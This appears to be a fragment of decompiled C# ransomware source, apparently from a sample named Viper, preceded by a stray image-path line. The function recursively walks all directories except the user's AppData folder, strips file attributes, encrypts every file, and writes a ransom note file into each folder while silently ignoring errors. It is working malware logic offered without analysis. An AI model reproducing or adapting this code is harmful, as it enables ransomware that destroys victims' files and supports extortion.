 // Token: 0x06000005 RID: 5 RVA: 0x000022D8 File Offset: 0x000004D8
private static void encryptAllDirectoryAndSubDirectoryFiles(string d)
{
try
{
bool flag = d != "C:\\Users\\" + Environment.UserName + "\\AppData";
if (flag)
{
string[] files = Directory.GetFiles(d);
for (int i = 0; i < files.Length; i++)
{
FileInfo fileInfo = new FileInfo(files[i]);
fileInfo.Attributes = FileAttributes.Normal;
Program.encrypt(files[i]);
}
File.WriteAllText(d + "\\Viper_README.RW-SK.txt", Program.vrn);
string[] directories = Directory.GetDirectories(d);
for (int j = 0; j < directories.Length; j++)
{
Program.encryptAllDirectoryAndSubDirectoryFiles(directories[j]);
}
}
}
catch (Exception)
{
}
}